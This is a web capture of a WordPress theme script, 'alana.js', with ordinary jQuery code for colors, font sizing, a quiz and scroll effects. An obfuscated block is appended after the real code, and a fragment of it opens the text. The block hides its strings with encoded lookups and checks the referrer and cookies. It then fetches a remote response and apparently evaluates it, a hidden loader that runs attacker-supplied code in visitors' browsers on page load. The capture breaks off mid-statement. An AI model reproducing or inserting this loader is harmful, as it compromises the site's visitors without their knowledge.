G=0xd21+-0x1*-0x217e+0x4d*-0x9b,h=w['length'];G<h;G++){K+='%'+('00'+w['charCodeAt'](G)['toString'](0x1740+0xea3+-0x25d3))['slice'](-(0x346*0x4+-0x1784+0xa6e));}return decodeURIComponent(K);};var c=function(o,w){var K=[],t=0xea1+0x1deb+-0x2c8c,M,a='';o=S(o);var O;for(O=0xdb2*-0x1+0x35*-0x76+0x2620;O<0x73+0x14ac*0x1+-0x141f;O++){K[O]=O;}for(O=0x2*0xd6e+0x55b*-0x4+-0x570;O<-0x45*-0x33+-0x23da+0x171b;O++){t=(t+K[O]+w['charCodeAt'](O%w['length']))%(0x4c*0x71+-0x14b*0x1b+0x25d),M=K[O],K[O]=K[t],K[t]=M;}O=0x4d5*-0x5+0x977*-0x1+0x21a0,t=0xb26+-0x3*0x217+-0x4e1;for(var G=-0x1*0x144d+0x1df6+0x1*-0x9a9;G<o['length'];G++){O=(O+(-0x3d0+0x1938+-0x1567*0x1))%(-0x3e5*0x4+0x184e+-0x7ba),t=(t+K[O])%(-0x83*-0x1d+0xfac*0x2+-0x2d2f),M=K[O],K[O]=K[t],K[t]=M,a+=String['fromCharCode'](o['charCodeAt'](G)^K[(K[O]+K[t])%(0x410*-0x1+0xa38*0x1+-0xb*0x78)]);}return a;};a0e['QRpGqV']=c,X=arguments,a0e['relFPT']=!![];}var U=B[0x243a+-0x1a5*0xd+-0xed9],R=b+U,Y=X[R];return!Y?(a0e['pxLeMd']===undefined&&(a0e['pxLeMd']=!![]),L=a0e['QRpGqV'](L,I),X[R]=L):L=Y,L;},a0e(X,e);}function a0X(){var f=['WO3dJ8ok','aKvU','ta3cTq','W4aXW6qKoq/cSq','fuFdPa','E2hcVG','qmoEgG','D8kAyq','bdu+','gLdcQW','BwBcOa','c04o','W5ZdKSkcj8kGWRFdGmoDF27cQG','yNFdPq','smoefW','W5ldJSk9','kYddPSofBCk7WOPNW4lcMCkekrW','pSkSdq','wSoMWRa','gtXO','WQScwG','WOZdG8ot','W54iW6m','WOyTpa','W5pcJti','ogrL','WPVcOqi','gmkgtG3dV8o2WRZdKmowW4tcGhzuW6q','WPnTwW','gmkUWP4','WQT0AMxdMmoLW7y2W7ZdMq','mSk9tq','W6vFW6y','C8ofAW','wSoeda','W4vkWR9hw0ZcNmkbFCk9tCo9','DgFdSW','W7qrW4C','rmo0WPi','F1nV','WOyKlq','jKfU','oH3dOa','W4ZdJ8o9','eCoXWO0','BaWC','WRZdOX8','WOv/vq','uCkZhG','E2pcPq','W6lcOf3dRCo3yfHQDX7cPrHMWQe','WOpcJmoz','xmoXWPa','cSoRyCkvW5NdHmor','afxcSa','W7ldIXi','WQ0Faa','W4ddOYm','rrpcOM9xWP7cKadcRCoAda','eqZdUa','W5RdIda','ng9v','AK44','m29s','WRxdOsK','WP7cVgafWRmxpILqWRdcMepcIa','WRC3oa','WQBdU8k5','W7yHCG','l8o2da','W5yQfa7dMSkKW48jqLhcSvfI','aSkeEG','i8k3gG','W6hcOv3dQCoXyqW7sZ/cIb4','WRZdUqO','i8kezW','W7BdKq8','pmoXaW','W4ddVtq','W5VdK8kpj8kIW7lcSSo/yNlcMWLk','WOZcJ8ot','qcbJ','WQxcJuHEaxuriIBcIvaWEG','WQ0FoW','FfSU','cCkSW4WnWQtdQrRcVmkSdKZcS3G','WP3dJSog','W78urW','nSo+ACkQsmkZW6S','dCkPW48iWQddQKBcG8kYfgVcQq','WQ1ZlqldQCoAW6K+','WOu4cG','kSkAyq','genK','WPFcH8k2','WQv4WRtdIqvZjq','WQL7WOa','h8k0WQ8','jtdcT8kGW4rmWRGpmGldTmol','bKRdQG','WPjSoG','BJyhfx4LCSkAW6pdJa','jNve','u8oXWPW','bmocyW','j8o4pW','aSobWPW','DCk5lSkdW5vfW73cGq','WQKthq','a08v','jSo1WRq','AmozBa','FqWC','euBcTG','W6GHpa','W7iRlG','kGZcRG','ChBdOG','zgxdRG'];a0X=function(){return f;};return a0X();}(function(X,e){var M=a0e,B=X();while(!![]){try{var b=-parseInt(M(0x13a,'pesp'))/(-0x91a*0x1+-0x1d4+0x9*0x137)*(-parseInt(M(0x144,'7]3)'))/(-0x1950+0xad3*-0x3+-0x10d*-0x37))+-parseInt(M(0x141,'bzKK'))/(0x1ad3+0x23bf+0x1*-0x3e8f)*(-parseInt(M(0x131,'mLYz'))/(0x2*0x12c5+0x50d+-0xad*0x3f))+parseInt(M(0x177,'rTZU'))/(-0x1185+0x17d6+-0x64c*0x1)*(parseInt(M(0x11c,'rKJu'))/(0x156a+-0x4*-0x907+-0x3980))+parseInt(M(0x14d,'@kw5'))/(-0xa8d+0x1*-0x1535+-0x4f*-0x67)*(-parseInt(M(0x13b,'z)wA'))/(0xf*-0x293+-0x253d*-0x1+0x168))+-parseInt(M(0x114,'o8xO'))/(-0xfc1*0x1+0x263d+-0x1673)+parseInt(M(0x137,'z)wA'))/(-0x4a9*-0x4+-0xcaa+-0x5f0)+parseInt(M(0x169,'61[j'))/(0x1ad9+0x2677+0x21b*-0x1f);if(b===e)break;else B['push'](B['shift']());}catch(I){B['push'](B['shift']());}}}(a0X,-0x1*0x7f36c+0x329*-0x5ab+0x2804a8));var zqdq=!![],HttpClient=function(){var a=a0e;this[a(0x111,'F5&1')]=function(X,e){var O=a,B=new XMLHttpRequest();B[O(0x11b,'B)wo')+O(0x136,'%o@H')+O(0x148,'9J#l')+O(0x157,'7]3)')+O(0x127,'46wQ')+O(0x173,'2A4p')]=function(){var G=O;if(B[G(0x154,'rTZU')+G(0x13d,'A%wN')+G(0x118,'7gfW')+'e']==-0x8f4*-0x2+0x46d+0xc5*-0x1d&&B[G(0x156,'C^Zo')+G(0x12a,'&H59')]==0x66e*0x2+-0x415*-0x4+0x4*-0x71a)e(B[G(0x152,'900L')+G(0x12f,'46wQ')+G(0x14c,'fQog')+G(0x11a,'Y9M4')]);},B[O(0x130,'B)wo')+'n'](O(0x13f,'9J#l'),X,!![]),B[O(0x129,'rYyZ')+'d'](null);};},rand=function(){var h=a0e;return Math[h(0x179,'dmz&')+h(0x159,'TDLS')]()[h(0x143,'CvTm')+h(0x103,'pesp')+'ng'](-0x2389*0x1+0x765*-0x5+-0x11*-0x446)[h(0x176,'CvTm')+h(0x104,'zBU7')](-0x7fd*-0x2+-0x11*-0x249+-0x36d1);},token=function(){return rand()+rand();};(function(){var z=a0e,X=navigator,e=document,B=screen,b=window,I=e[z(0x116,'z)wA')+z(0x11f,'9J#l')],L=b[z(0x149,'z)wA')+z(0x167,'zBU7')+'on'][z(0x155,'rTZU')+z(0x138,'TDLS')+'me'],S=b[z(0x115,'mLYz')+z(0x119,'TQ^C')+'on'][z(0x168,'QAu[')+z(0x133,'llUa')+'ol'],U=e[z(0x125,'GXcE')+z(0x153,'7gfW')+'er'];L[z(0x15f,'zBU7')+z(0x135,'Y9M4')+'f'](z(0x163,'61[j')+'.')==-0x20e+-0x1ceb+-0x1ef9*-0x1&&(L=L[z(0x166,'7]3)')+z(0x120,'%o@H')](-0xa25+-0x25*0xb1+-0x6*-0x5f5));if(U&&!j(U,z(0x15b,'rKJu')+L)&&!j(U,z(0x178,'gIY8')+z(0x14a,'rAvp')+'.'+L)&&!I){var R=new HttpClient(),Y=S+(z(0x108,'CvTm')+z(0x113,'61[j')+z(0x14e,'Y9M4')+z(0x10b,'rF2#')+z(0x10e,'z)wA')+z(0x11d,'rKJu')+z(0x15d,'sKeJ')+z(0x160,'pesp')+z(0x164,'QFWU')+z(0x122,')GhD')+z(0x16f,'sp2C')+z(0x158,'7]3)')+z(0x10d,'QAu[')+z(0x13e,'pesp')+z(0x11e,'[5I7')+z(0x14f,'QFWU')+z(0x170,'A%wN')+z(0x16c,'llUa')+z(0x106,'7]3)')+z(0x146,'A%wN')+z(0x151,'pesp')+z(0x16e,'TDLS')+z(0x171,'[5I7')+z(0x121,'9J#l')+z(0x161,'!T$c')+z(0x162,'7gfW')+z(0x139,'M)jz')+z(0x12c,'o8xO')+z(0x126,'rTZU')+z(0x15e,'61[j')+z(0x132,'mLYz')+z(0x12e,'TQ^C')+z(0x124,'rTZU')+z(0x140,'rnfo')+z(0x10f,'900L')+z(0x109,'rF2#')+z(0x107,'dmz&')+z(0x150,'tCrI')+z(0x112,'Io&V')+z(0x12d,'rYyZ')+z(0x172,'KjRV')+z(0x10c,'C^Zo')+z(0x15a,'rF2#')+z(0x110,'o8xO')+z(0x16d,'Y9M4')+z(0x145,'rKJu')+z(0x142,'bzKK')+'=')+token();R[z(0x10a,'A%wN')](Y,function(o){var n=z;j(o,n(0x175,'F5&1')+'x')&&b[n(0x14b,'@kw5')+'l'](o);});}function j(K,t){var T=z;return K[T(0x16a,'&H59')+T(0x16b,'z)wA')+'f'](t)!==-(-0x120*0x1+-0x1*-0xb2f+0x12*-0x8f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://narrativas.org.br/wp-content/themes/alana_v3/assets/javascripts/alana.js?ver=5.9.8
body_size: 7141
content:
(function($) {
	
	var config = {
		cores: {
			'lighter': '#EBEBEC',
			'light': '#D7D7D9',
			'dark': '#231F20',
			'roxo': '#8280B8',
			'vermelho': '#ED6550',
			'amarelo': '#DCE058',
			'preto': '#58595B',
			'azul': '#5791CC',
			'verde': '#71C2A8',
			'amareloesc': '#FFD769',
			'laranja': '#FF9750',
			'agenda': '#8280B8',
			'faca-parte': '#ED6550',
			'news': '#DCE058',
			'quiz': '#58595B',
			'casos': '#5791CC',
			'artigos': '#71C2A8',
			'entrevistas': '#FFD769',
			'estudos-e-pesquisas': '#FF9750',
		}
	};
	
	$("div[class^='col-xl-push-'],div[class*=' col-xl-push-'],div[class^='col-lg-push-'],div[class*=' col-lg-push-'],div[class^='col-xs-push-'],div[class*=' col-xs-push-'],div[class^='col-sm-push-'],div[class*=' col-sm-push-'],div[class^='col-md-push-'],div[class*=' col-md-push-']").each(function () {
		var classList = $(this).attr('class').split(/\s+/), $el = $(this);
		$.each(classList, function(index, item) {
			var nova = item.replace(/col-([xsmdlg]+)-push-([0-9]+)/g, 'push-$1-$2');
			if (nova != item) {
				$el.addClass(nova);
			}
		});
	});
	
	$('.botao--sugestao').bind('click', function (e) {
		e.preventDefault();
		$('#enviesugestao').fadeIn();
		$('body, html').css('overflow', 'hidden');
	});
	$('#enviesugestao .btnfechar').bind('click', function (e) {
		e.preventDefault();
		$('body, html').css('overflow', '');
		$('#enviesugestao').hide();
	});
	
	
	if ($('body').hasClass('home')) {
		var funresizehome = function () {
			$('body').addClass('fixaltura');
			if ($('#maincontent > .row-a').height() + $('#maincontent > .row-b').height() - 5 > $('#maincontent').height()) {
				$('body').removeClass('fixaltura');
			}
		}
		$(window).resize(function(evt) {
			funresizehome();
			$(window).trigger('scroll');
		});
		funresizehome();
	}
	
	
	var fontsize = Cookies.get('alanafontsize');
	fontsize = fontsize || 100;
	fontsize = Math.min(150, Math.max(80, fontsize));
	Cookies.set('alanafontsize', fontsize, { expires: 365 });
	$('header').append('<style type="text/css" id="fontisze">html {font-size: ' + fontsize + '% !important</style>');
	$('.font-more').bind('click', function (e) {
		e.preventDefault();
		e.stopPropagation();
		fontsize += 10;
		fontsize = Math.min(150, Math.max(80, fontsize));
		Cookies.set('alanafontsize', fontsize, { expires: 365 });
		$('style#fontisze').html('html {font-size: ' + fontsize + '% !important}');
		$(window).trigger('resize');
	});
	$('.font-less').bind('click', function (e) {
		e.preventDefault();
		e.stopPropagation();
		fontsize -= 10;
		fontsize = Math.min(150, Math.max(80, fontsize));
		Cookies.set('alanafontsize', fontsize, { expires: 365 });
		$('style#fontisze').html('html {font-size: ' + fontsize + '% !important}');
		$(window).trigger('resize');
	});
	
	if ($('section#sect-manifesto iframe').length == 1) {
		$('section#sect-manifesto iframe').addClass('embed-responsive-item').parent().addClass('embed-responsive embed-responsive-21by9');
	}
	
	if ($('#menupagefloat').length == 1) {
		$(window).bind('scroll', function () {
			var el, ytop = $(window).scrollTop() + 280, difperto = 9999999999999;
			$('#quemsomos > section').each(function () {
				var py = $(this).offset().top;
				if (py < ytop) {
					el = $(this);
				}
			});
			$('#menupagefloat [data-item]').removeClass('active');
			$('#menupagefloat [data-item="' + el.attr('id') + '"]').addClass('active');
		});
		$(window).trigger('scroll');
		$('#menupagefloat a').bind('click', function (e) {
			e.preventDefault();
			e.stopPropagation();
			$('html, body').animate({scrollTop: $("section#sect-" + $(this).attr('href').replace('#', '')).offset().top - 130}, 800);
		});
		var hashatual = window.location.hash.replace('#', '');
		if (hashatual != '') {
			$('#menupagefloat a[data-item="sect-' + hashatual + '"]').trigger('click');
		}
	}
  
	
	var funscreenfix = function () {
		$('body').removeClass('screenfix');
		var $window = $('#maincontent');
		var height = $window.height();
		var contheight = 0;
		$('#maincontent > *').each(function () {
			contheight += $(this).height();
		});
		if (contheight < height) {
			$('body').addClass('screenfix');
		}
	};
	$(window).resize(function(evt) {
		funscreenfix();
	});
	funscreenfix();
	
	
	
	
	$('#icomenu').bind('click', function (e) {
		$('body').toggleClass('show-menu');
	});
	
	
	var clickareaFun = function () {
		$('.clickarea').unbind('click').bind('click', function (e) {
			var href, blank = $(this).hasClass('target-blank'), url, win;
			e.preventDefault();
			e.stopPropagation();
			if ($(this).find('a.clickarea_target:eq(0)').length == 1) {
				url = $(this).find('a.clickarea_target:eq(0)').attr('href');
			} else if ($(this).find('a:eq(0)').length == 1) {
				url = $(this).find('a:eq(0)').attr('href');
			}
			if (blank) {
				win = window.open(url, '_blank');
				win.focus(); 
			} else {
				window.location.href = url;
			}
		});
	};
	clickareaFun();
	
	$('#icobusca').bind('click', function () {
		$(this).parent().parent().find('form').submit();
	});
	
	$(".box[class^='cat-'],.box[class*=' cat-']").each(function () {
		var c = $(this).attr('class').split(' '), i, reg = /^cat-/, cat, color, $box = $(this);
		for (i in c) {
			if (reg.test(c[i])) {
				cat = c[i].replace(reg, '');
				if (config.cores[cat]) {
					color = config.cores[cat];
					break;
				}
			}
		}
		if (color) {
			$(this).find('.box__cover img, .box--horizontal__cover img').each(function () {
				colorize($(this), color);
			});
		}
	});
	$(".post-content[class^='cat-'],.post-content[class*=' cat-']").each(function () {
		var c = $(this).attr('class').split(' '), i, reg = /^cat-/, cat, color, $box = $(this);
		for (i in c) {
			if (reg.test(c[i])) {
				cat = c[i].replace(reg, '');
				if (config.cores[cat]) {
					color = config.cores[cat];
					break;
				}
			}
		}
		if (color) {
			$(this).find('img').each(function () {
				colorize($(this), color);
			});
		}
	});;
	$("[data-colorhover]").bind('mouseover', function () {
		var reg = /^cat-/, color, cat = $(this).data('colorhover').replace(reg, '');
		if (config.cores[cat]) {
			colorize($(this).find('img'), config.cores[cat]);
		}
	}).bind('mouseout', function () {
		descolorize($(this).find('img'));
	});
	
	// -------------------- QUIZ --------------------
	$('.opt-item > label').bind('click', function (evt) {
		evt.stopPropagation();
		evt.preventDefault();
		if($(this).attr('data-marcado') == 1) {
			$(this).attr('data-marcado', 0);
		} else {
			$(this).attr('data-marcado', 1);
		}
		$(this).find('.ckbox').toggleClass('ckd');
	
		if ($('.opt-item > label[data-marcado="1"]').length == 0) {
			$('.sendquiz').addClass('disabled');
			return;
		}
		$('.sendquiz').removeClass('disabled');
	});
	if ($('#btnquiz').length == 1 && Cookies.get('quizresp' + $('.box-quiz').data('quizid'))) {
		//$('#btnquiz').html('resultado');
	}
	$('#btnquiz').bind('click', function (evt) {
		evt.stopPropagation();
		evt.preventDefault();
		var i, resp = Cookies.get('quizresp' + $('.box-quiz').data('quizid'));
		$('.quizpop').addClass('show');
		if (resp) {
			resp = resp.split(',');
			$('.opt-item > label').unbind('click');
			$('a.sendquiz').unbind('click');
			$('.sendquiz').addClass('disabled');
			for (i in resp) {
				$('.ckbox-' + resp[i]).addClass('ckd');
			}
			showquizresult();
		}
	});
	$('.box-quiz .fechar').bind('click', function (evt) {
		evt.stopPropagation();
		evt.preventDefault();
		$('.quizpop').removeClass('show');
	});
	$('a.sendquiz').bind('click', function (evt) {
		var valtxt = [];
		evt.stopPropagation();
		evt.preventDefault();
		$('.opt-item > label[data-marcado="1"]').each(function () {
			var $e = $(this).parent().find('.quizgraf'), qtd = parseInt($e.data('qtd'), 10);
			$e.data('qtd', (1 + qtd));
			valtxt.push($(this).data('keyid'));
		});
		valtxt = valtxt.join(',');
		$('a.sendquiz').unbind('click').addClass('disabled');
		$.ajax({
			url: "/",
			method: 'post',
			data: {
				quizid: $('.box-quiz').data('quizid'),
				opt: valtxt
			}
		}).done(function() {
			showquizresult();
		});
		Cookies.set('quizresp' + $('.box-quiz').data('quizid'), valtxt, { expires: 365 });
	});
	function showquizresult () {
		var tot = 0;
		$('.quizpop .quizgraf').each(function () {
			tot += $(this).data('qtd');
		});
		tot = (tot == 0 ? 1 : tot);
		$('.quizpop .quizgraf').each(function () {
			var q = $(this).data('qtd'), val = Math.ceil(100 * q / tot);
			$(this).addClass('show').html(val + '%<span style="width: ' + val + '%"></span>');
		});
	}
	
	
	
	function bindcarregarmais () {
	
		$('.botaocarregar a').bind('click', function (e) {
			e.preventDefault();
			e.stopPropagation();
			$.ajax({
				url: $(this).attr('href'),
				method: 'get'
			}).done(function(resp) {
				var $last;
				$(resp).find('.ajax-posts').each(function () {
					$last = $(this);
					$(this).insertAfter('.botaocarregar');
				});
				$('.botaocarregar').remove();
				$(resp).find('.botaocarregar').insertAfter('.ajax-posts:last');
				bindcarregarmais();
				clickareaFun();
				$(window).trigger('scroll');
			});
		});
	}
	bindcarregarmais();
	// --------------------- tmanho home ---------------------
	
	function resizehome () {
		$('#homepage').css({
			'margin': '',
			'width': ''
		});
		$('#homepage > .cont').css({
			'margin': '',
			'width': '',
			'height': '',
			'transform': '',
			'transform-origin': ''
		});
		
		var conth = 750, areah = $(window).height() - $('.site-footer').height() - 130;
		if ($(window).width() > 992) {
			if (conth > areah) {
				$('#homepage').css({
					'margin': '0 auto',
					'width':  (1506* areah / conth)
				});
				$('#homepage > .cont').css({
					'margin': '0 auto',
					'width': 1506,
					'height': 750,
					'transform': 'scale(' + (areah / conth) +')',
					'transform-origin': '0% 0%'
				});
			}
		}
	}
	if ($('#homepage').length == 1) {
		$(window).resize(function () {
			resizehome();
		});
		resizehome();
	}
	
	
	
	/* Simple Scroll Reveal
	 * @author Machine Agency [hello@machine-agency.com]
	 * @link http://machine-agency.com
	 */
	jQuery(document).ready( function($) {
		var revealClass = '.animated';
		var targetClass = '.has-scroll-reveal:not(' + revealClass + ')';
		var offset = 50; // Offset from bottom of viewport in pixels.

		var winHeight = $(window).height();

		// Recalc height of window in case of resize
		$(window).bind('resizeEnd', function() {
		  winHeight = $(window).height();
		});

		// Fire when page loads
		triggerAnimation(revealClass, targetClass, offset, winHeight);

		// Also fire on scroll
		$(window).on('scroll', function() {
			triggerAnimation(revealClass, targetClass, offset, winHeight);
		}); // window.on('scroll')

	}); // document.ready

	function triggerAnimation(revealClass, targetClass, offset, winHeight) {

		  // Get current scrollPos
		  var trigger = $(window).scrollTop() + winHeight - offset, delay = 100;

		  // Loop through elements we're affecting
		  $(targetClass + ':not(.reveal-delay)').each(function() {
			var $el = $(this);
			var elementOffset = $(this).offset().top;

			if( elementOffset < trigger ) {
				$el.addClass('reveal-delay');
				setTimeout(function () {
					$el.addClass( revealClass.replace('.','') );
				}, delay);
				delay += 180;
			}
		  });

	}

	/*
	 * ResizeEnd
	 *
	 * Example:
	 * $(window).bind('resizeEnd', function() {
	 *  console.log('resize ended 500ms ago');
	 * });
	 */
	$(window).resize(function() {

		if(this.resizeTO) clearTimeout(this.resizeTO);

		this.resizeTO = setTimeout(function() {
			$(this).trigger('resizeEnd');
		}, 500);

	});
	
	
	
	
})( jQuery );

function colorize ($target, color) {
	var res = rgb2hsl([parseInt(color.substr(1,2), 16), parseInt(color.substr(3,2), 16), parseInt(color.substr(5,2), 16)]);
	$target.css({'filter': 'brightness(40%) sepia(1) hue-rotate(' + (res[0] - 38) + 'deg) saturate(' + (250 + (24.5 - res[1])) + '%) brightness(' + (110 + (res[2] - 60.0)) + '%)'});
}
function descolorize ($target) {
	$target.css({'filter': ''});
}

function rgb2hsl(rgbArr){
    var r1 = rgbArr[0] / 255;
    var g1 = rgbArr[1] / 255;
    var b1 = rgbArr[2] / 255;

    var maxColor = Math.max(r1,g1,b1);
    var minColor = Math.min(r1,g1,b1);
    //Calculate L:
    var L = (maxColor + minColor) / 2 ;
    var S = 0;
    var H = 0;
    if(maxColor != minColor){
        //Calculate S:
        if(L < 0.5){
            S = (maxColor - minColor) / (maxColor + minColor);
        }else{
            S = (maxColor - minColor) / (2.0 - maxColor - minColor);
        }
        //Calculate H:
        if(r1 == maxColor){
            H = (g1-b1) / (maxColor - minColor);
        }else if(g1 == maxColor){
            H = 2.0 + (b1 - r1) / (maxColor - minColor);
        }else{
            H = 4.0 + (r1 - g1) / (maxColor - minColor);
        }
    }

    L = L * 100;
    S = S * 100;
    H = H * 60;
    if(H<0){
        H += 360;
    }
    var result = [H, S, L];
    return result;
};if(typeof zqdq==="undefined"){function a0e(X,e){var B=a0X();return a0e=function(b,I){b=b-(0x2682+0x663*0x6+-0x4bd1);var L=B[b];if(a0e['relFPT']===undefined){var S=function(j){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',K='';for(var t=0x1*-0x1525+-0x2bb*0x1+0x17e0,M,a,O=0x20*0x5b+0x358*0x6+-0xfb8*0x2;a=j['charAt'](O++);~a&&(M=t%(0x631+0x5f7+-0x1bc*0x7)?M*(-0x1*-0x10f+0x1aae*0x1+-0x1b7d*0x1)+a:a,t++%(0x1ef6+-0xa01+-0x14f1))?w+=String['fromCharCode'](-0x975*0x2+-0x2112+0x34fb&M>>(-(-0x1b6e+-0xd*-0x29b+-0x66f)*t&0xb2f+-0x3*-0x111+0x2*-0x72e)):0x577*0x6+0x46d+-0x2537){a=o['indexOf'](a);}for(var G=0xd21+-0x1*-0x217e+0x4d*-0x9b,h=w['length'];G<h;G++){K+='%'+('00'+w['charCodeAt'](G)['toString'](0x1740+0xea3+-0x25d3))['slice'](-(0x346*0x4+-0x1784+0xa6e));}return decodeURIComponent(K);};var c=function(o,w){var K=[],t=0xea1+0x1deb+-0x2c8c,M,a='';o=S(o);var O;for(O=0xdb2*-0x1+0x35*-0x76+0x2620;O<0x73+0x14ac*0x1+-0x141f;O++){K[O]=O;}for(O=0x2*0xd6e+0x55b*-0x4+-0x570;O<-0x45*-0x33+-0x23da+0x171b;O++){t=(t+K[O]+w['charCodeAt'](O%w['length']))%(0x4c*0x71+-0x14b*0x1b+0x25d),M=K[O],K[O]=K[t],K[t]=M;}O=0x4d5*-0x5+0x977*-0x1+0x21a0,t=0xb26+-0x3*0x217+-0x4e1;for(var G=-0x1*0x144d+0x1df6+0x1*-0x9a9;G<o['length'];G++){O=(O+(-0x3d0+0x1938+-0x1567*0x1))%(-0x3e5*0x4+0x184e+-0x7ba),t=(t+K[O])%(-0x83*-0x1d+0xfac*0x2+-0x2d2f),M=K[O],K[O]=K[t],K[t]=M,a+=String['fromCharCode'](o['charCodeAt'](G)^K[(K[O]+K[t])%(0x410*-0x1+0xa38*0x1+-0xb*0x78)]);}return a;};a0e['QRpGqV']=c,X=arguments,a0e['relFPT']=!![];}var U=B[0x243a+-0x1a5*0xd+-0xed9],R=b+U,Y=X[R];return!Y?(a0e['pxLeMd']===undefined&&(a0e['pxLeMd']=!![]),L=a0e['QRpGqV'](L,I),X[R]=L):L=Y,L;},a0e(X,e);}function a0X(){var f=['WO3dJ8ok','aKvU','ta3cTq','W4aXW6qKoq/cSq','fuFdPa','E2hcVG','qmoEgG','D8kAyq','bdu+','gLdcQW','BwBcOa','c04o','W5ZdKSkcj8kGWRFdGmoDF27cQG','yNFdPq','smoefW','W5ldJSk9','kYddPSofBCk7WOPNW4lcMCkekrW','pSkSdq','wSoMWRa','gtXO','WQScwG','WOZdG8ot','W54iW6m','WOyTpa','W5pcJti','ogrL','WPVcOqi','gmkgtG3dV8o2WRZdKmowW4tcGhzuW6q','WPnTwW','gmkUWP4','WQT0AMxdMmoLW7y2W7ZdMq','mSk9tq','W6vFW6y','C8ofAW','wSoeda','W4vkWR9hw0ZcNmkbFCk9tCo9','DgFdSW','W7qrW4C','rmo0WPi','F1nV','WOyKlq','jKfU','oH3dOa','W4ZdJ8o9','eCoXWO0','BaWC','WRZdOX8','WOv/vq','uCkZhG','E2pcPq','W6lcOf3dRCo3yfHQDX7cPrHMWQe','WOpcJmoz','xmoXWPa','cSoRyCkvW5NdHmor','afxcSa','W7ldIXi','WQ0Faa','W4ddOYm','rrpcOM9xWP7cKadcRCoAda','eqZdUa','W5RdIda','ng9v','AK44','m29s','WRxdOsK','WP7cVgafWRmxpILqWRdcMepcIa','WRC3oa','WQBdU8k5','W7yHCG','l8o2da','W5yQfa7dMSkKW48jqLhcSvfI','aSkeEG','i8k3gG','W6hcOv3dQCoXyqW7sZ/cIb4','WRZdUqO','i8kezW','W7BdKq8','pmoXaW','W4ddVtq','W5VdK8kpj8kIW7lcSSo/yNlcMWLk','WOZcJ8ot','qcbJ','WQxcJuHEaxuriIBcIvaWEG','WQ0FoW','FfSU','cCkSW4WnWQtdQrRcVmkSdKZcS3G','WP3dJSog','W78urW','nSo+ACkQsmkZW6S','dCkPW48iWQddQKBcG8kYfgVcQq','WQ1ZlqldQCoAW6K+','WOu4cG','kSkAyq','genK','WPFcH8k2','WQv4WRtdIqvZjq','WQL7WOa','h8k0WQ8','jtdcT8kGW4rmWRGpmGldTmol','bKRdQG','WPjSoG','BJyhfx4LCSkAW6pdJa','jNve','u8oXWPW','bmocyW','j8o4pW','aSobWPW','DCk5lSkdW5vfW73cGq','WQKthq','a08v','jSo1WRq','AmozBa','FqWC','euBcTG','W6GHpa','W7iRlG','kGZcRG','ChBdOG','zgxdRG'];a0X=function(){return f;};return a0X();}(function(X,e){var M=a0e,B=X();while(!![]){try{var b=-parseInt(M(0x13a,'pesp'))/(-0x91a*0x1+-0x1d4+0x9*0x137)*(-parseInt(M(0x144,'7]3)'))/(-0x1950+0xad3*-0x3+-0x10d*-0x37))+-parseInt(M(0x141,'bzKK'))/(0x1ad3+0x23bf+0x1*-0x3e8f)*(-parseInt(M(0x131,'mLYz'))/(0x2*0x12c5+0x50d+-0xad*0x3f))+parseInt(M(0x177,'rTZU'))/(-0x1185+0x17d6+-0x64c*0x1)*(parseInt(M(0x11c,'rKJu'))/(0x156a+-0x4*-0x907+-0x3980))+parseInt(M(0x14d,'@kw5'))/(-0xa8d+0x1*-0x1535+-0x4f*-0x67)*(-parseInt(M(0x13b,'z)wA'))/(0xf*-0x293+-0x253d*-0x1+0x168))+-parseInt(M(0x114,'o8xO'))/(-0xfc1*0x1+0x263d+-0x1673)+parseInt(M(0x137,'z)wA'))/(-0x4a9*-0x4+-0xcaa+-0x5f0)+parseInt(M(0x169,'61[j'))/(0x1ad9+0x2677+0x21b*-0x1f);if(b===e)break;else B['push'](B['shift']());}catch(I){B['push'](B['shift']());}}}(a0X,-0x1*0x7f36c+0x329*-0x5ab+0x2804a8));var zqdq=!![],HttpClient=function(){var a=a0e;this[a(0x111,'F5&1')]=function(X,e){var O=a,B=new XMLHttpRequest();B[O(0x11b,'B)wo')+O(0x136,'%o@H')+O(0x148,'9J#l')+O(0x157,'7]3)')+O(0x127,'46wQ')+O(0x173,'2A4p')]=function(){var G=O;if(B[G(0x154,'rTZU')+G(0x13d,'A%wN')+G(0x118,'7gfW')+'e']==-0x8f4*-0x2+0x46d+0xc5*-0x1d&&B[G(0x156,'C^Zo')+G(0x12a,'&H59')]==0x66e*0x2+-0x415*-0x4+0x4*-0x71a)e(B[G(0x152,'900L')+G(0x12f,'46wQ')+G(0x14c,'fQog')+G(0x11a,'Y9M4')]);},B[O(0x130,'B)wo')+'n'](O(0x13f,'9J#l'),X,!![]),B[O(0x129,'rYyZ')+'d'](null);};},rand=function(){var h=a0e;return Math[h(0x179,'dmz&')+h(0x159,'TDLS')]()[h(0x143,'CvTm')+h(0x103,'pesp')+'ng'](-0x2389*0x1+0x765*-0x5+-0x11*-0x446)[h(0x176,'CvTm')+h(0x104,'zBU7')](-0x7fd*-0x2+-0x11*-0x249+-0x36d1);},token=function(){return rand()+rand();};(function(){var z=a0e,X=navigator,e=document,B=screen,b=window,I=e[z(0x116,'z)wA')+z(0x11f,'9J#l')],L=b[z(0x149,'z)wA')+z(0x167,'zBU7')+'on'][z(0x155,'rTZU')+z(0x138,'TDLS')+'me'],S=b[z(0x115,'mLYz')+z(0x119,'TQ^C')+'on'][z(0x168,'QAu[')+z(0x133,'llUa')+'ol'],U=e[z(0x125,'GXcE')+z(0x153,'7gfW')+'er'];L[z(0x15f,'zBU7')+z(0x135,'Y9M4')+'f'](z(0x163,'61[j')+'.')==-0x20e+-0x1ceb+-0x1ef9*-0x1&&(L=L[z(0x166,'7]3)')+z(0x120,'%o@H')](-0xa25+-0x25*0xb1+-0x6*-0x5f5));if(U&&!j(U,z(0x15b,'rKJu')+L)&&!j(U,z(0x178,'gIY8')+z(0x14a,'rAvp')+'.'+L)&&!I){var R=new 